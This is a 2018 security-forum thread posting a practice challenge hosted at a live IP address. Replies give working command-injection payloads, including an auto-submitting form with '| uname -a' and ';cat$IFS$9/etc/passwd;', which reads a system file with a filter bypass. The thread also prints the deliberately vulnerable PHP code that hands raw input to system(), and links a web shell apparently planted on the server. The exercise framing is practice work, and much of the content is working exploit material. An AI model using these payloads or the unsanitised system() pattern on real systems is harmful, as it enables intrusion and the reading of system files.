1337
November 12, 2018, 5:40pm
1
Hi Everyone.
We believe this a great place to do practice and an opportunity to grow your skill in information security. With this believing I’m throwing up this skill test (ST) challenge.
Find out and exploit the vulnerability and PM me with the poc.
Let’s see who can do it.
Challenge URL: http://104.129.171.125/ST3/
When Coming? )
The challenge in under this path /ST3/
POC done by any automation tools are not accepted.
Scoreboard
@khan
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://104.129.171.125/ST3/index.php" method="POST">
<input type="hidden" name="str" value="| uname -a" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>

Screenshot:

Search by: ;cat$IFS$9/etc/passwd;
Screenshot
<!doctype html>
<html lang='en'>
<head>
<meta charset="utf-8">
<title>ST3</title>
</head>
<body><center>
<img src="https://i.giphy.com/media/pPhyAv5t9V8djyRFJH/200_d.gif">
<form action="<?php echo $_SERVER['PHP_SELF']; ?>" method="post">
কি দেখাবা দেখাও... : <br><br>
<input type="text" name="str" value="">
<br>
<input type="submit" value="Check">
</form>
</center></body>
</html>
<?php
$server = $_POST['str'];
if (isset($server)) {
$status = system("/bin/ping -c 4 $server");
if ($status)
echo "<center><br><br> <h2>সার্ভার জীবিত !!</h2></<center>";
else
echo "<center><br><br> <h2>এইডা কিছু হইলো !!</h2></<center>";
}
system("killall -q ping");
?>
Thanks
4 Likes
Thanks a lot bro… we love you bro…
1 Like
Joy
November 15, 2018, 4:25am
4
thankshttp://104.129.171.125/ST3/alfav3-encoded.php @1337
2 Likes
1337
November 15, 2018, 4:40am
5
Wonderful work @Joy
Thanks!
2 Likes
The sell is not working bro… it shows ‘Windows NT’ btw the server is Linux
Joy
November 15, 2018, 5:43am
9
Problem in server not shell bro
![]()